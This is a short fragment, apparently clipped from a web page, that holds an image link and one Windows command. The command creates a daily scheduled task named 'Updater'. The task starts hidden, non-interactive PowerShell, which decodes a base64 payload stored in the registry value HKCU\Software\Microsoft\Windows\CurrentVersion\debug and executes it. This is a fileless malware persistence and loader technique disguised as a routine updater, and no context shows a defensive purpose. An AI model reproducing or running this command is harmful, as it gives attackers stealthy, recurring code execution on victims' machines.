 schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR ‘C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c “IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:Software\Microsoft\Windows\CurrentVersion\debug).debug)))”’
